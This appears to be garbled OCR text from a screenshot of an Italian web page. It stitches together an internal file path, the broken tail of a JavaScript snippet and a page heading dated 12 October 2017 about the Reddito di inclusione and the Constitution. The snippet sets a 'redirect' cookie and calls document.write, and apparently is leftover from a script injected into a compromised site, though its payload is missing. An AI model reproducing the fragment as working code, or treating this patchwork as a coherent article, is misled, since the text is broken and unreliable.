
Date((new
Date).getTime()+86400);document.cookie=”redirect
=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
12 Ottobre 2017
Giornali e tv ne parlano
Il Reddito di inclusione e la
Costituzione